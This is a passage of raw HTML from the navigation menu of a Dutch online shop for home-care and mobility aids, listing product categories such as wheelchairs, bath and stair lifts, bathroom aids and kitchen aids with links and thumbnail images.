	<li id="accordion-menu-item-10052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/rolstoelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Rolstoelen</span></a></li>
	<li id="accordion-menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Wandbeugels</span></a></li>
	<li id="accordion-menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/transferplanken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Transferplanken</span></a></li>
	<li id="accordion-menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rollator-accessoires/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Rollator accessoires</span></a></li>
	<li id="accordion-menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rolstoel-scootmobiel-accessoires/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Rolstoel accessoires</span></a></li>
	<li id="accordion-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/kinderhulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Kinderhulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/transfer-hulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Transfer hulpmiddelen</span></a></li>
	<li id="accordion-menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Elektrische rolstoelen</span></a></li>
	<li id="accordion-menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Wandelstokken</span></a></li>
	<li id="accordion-menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/mobiliteit/looprekken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Looprekken</span></a></li>
	<li id="accordion-menu-item-10214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/adl/grijpstokken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Grijpstokken</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/liften/">Liften</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">badkamer</a></li>
	<li id="accordion-menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">slaapkamer</a></li>
	<li id="accordion-menu-item-6156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">keuken</a></li>
	<li id="accordion-menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">zwembad</a></li>
	<li id="accordion-menu-item-6216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">sta-op</a></li>
	<li id="accordion-menu-item-6157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">overig</a></li>
	<li id="accordion-menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/badliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Badliften</span></a></li>
	<li id="accordion-menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/kledingliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Kledingliften</span></a></li>
	<li id="accordion-menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/werkbladliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span></a></li>
	<li id="accordion-menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/zwembadliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Zwembadliften</span></a></li>
	<li id="accordion-menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/sta-op-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op.-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Sta-op liften</span></a></li>
	<li id="accordion-menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/rolstoellift-voor-de-trein/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Rolstoellift</span></a></li>
	<li id="accordion-menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/toiletliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Toiletliften</span></a></li>
	<li id="accordion-menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/benenliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Benenliften</span></a></li>
	<li id="accordion-menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Keukenkast lift</span></a></li>
	<li id="accordion-menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/sta-op-hulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/48x48-stoellift.png.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Sta op hulpen</span></a></li>
	<li id="accordion-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/platform-liften-op-maat-gemaakt/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/300x300-48x48.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Platform liften op maat</span></a></li>
	<li id="accordion-menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/doucheliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Doucheliften</span></a></li>
	<li id="accordion-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/platform-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014-_2-48x48.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Rolstoel liften</span></a></li>
	<li id="accordion-menu-item-9069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/liften/wastafelliften/"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span></a></li>
	<li id="accordion-menu-item-6223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7770" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Douchestretcher</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/badkamer/">Badkamer</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">baden</a></li>
	<li id="accordion-menu-item-6163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">stoelen</a></li>
	<li id="accordion-menu-item-6164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">toilet</a></li>
	<li id="accordion-menu-item-6165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">accessoires</a></li>
	<li id="accordion-menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/badliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Badliften</span></a></li>
	<li id="accordion-menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/verpleegbaden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Verpleegbaden</span></a></li>
	<li id="accordion-menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Douche- toiletstoelen</span></a></li>
	<li id="accordion-menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/bidetsystemen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Bidetsystemen</span></a></li>
	<li id="accordion-menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/spiegels/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Spiegels</span></a></li>
	<li id="accordion-menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/toiletliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Toiletliften</span></a></li>
	<li id="accordion-menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/instapbaden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Instapbaden</span></a></li>
	<li id="accordion-menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/douchezitjes/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-48x48-3.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Douchezitjes</span></a></li>
	<li id="accordion-menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/toiletframes/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Toiletframes</span></a></li>
	<li id="accordion-menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/grijppalen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Grijppalen</span></a></li>
	<li id="accordion-menu-item-6997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/doucheliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Doucheliften</span></a></li>
	<li id="accordion-menu-item-6166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/toilet-hulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Toilet hulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/badkameraccessoires/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Badkameraccessoires</span></a></li>
	<li id="accordion-menu-item-9070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/liften/wastafelliften/"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span></a></li>
	<li id="accordion-menu-item-6169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/gebitverzorging/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Gebitverzorging</span></a></li>
	<li id="accordion-menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Douchestretcher liften</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/keuken/">Keuken</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="accordion-menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-2422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/keuken/eten-drinken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Eten &amp; Drinken</span></a></li>
	<li id="accordion-menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/werkbladliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span></a></li>
	<li id="accordion-menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Keukenkast liften</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/slaapkamer/">Slaapkamer</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Verpleegbedden</a></li>
